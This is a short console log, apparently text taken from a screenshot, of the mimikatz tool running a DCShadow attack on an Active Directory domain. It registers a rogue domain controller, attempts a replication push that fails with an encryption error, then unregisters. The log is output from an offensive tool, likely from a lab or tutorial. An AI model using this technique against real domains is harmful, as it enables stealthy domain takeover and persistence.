 ** Domain Info **
Domain: DC=ironman,DC=com
Configuration: CN=Configuration,DC=ironman,DC=com
Schema: CN=Schema,CN=Configuration,DC=ironman,DC=com
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=ironman,DC=com
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 28967
** Server Info **
Server: ironmandc1.ironman.com
InstanceId : {e52e8672-95d0-4fe7-83b6-33714046e92e}
InvocationId: {8f88838c-0cf6-4046-8a1b-87c5f809b061}
Fake Server (not already registered): DESKTOP-4KL4U91.ironman.com
** Performing Registration **
** Performing Push **
Syncing DC=ironman,DC=com
ERROR kuhl_m_lsadump_dcshadow_force_sync_partition ; IDL_DRSReplicaAdd DC=ironman,DC=com 0x80090342 (2148
Sync Done
** Performing Unregistration **
mimikatz(commandline) # exit
Bye!
PS>[System.ComponentModel.Win32Exception]0x80090342
The encryption type requested is not supported by the
PS>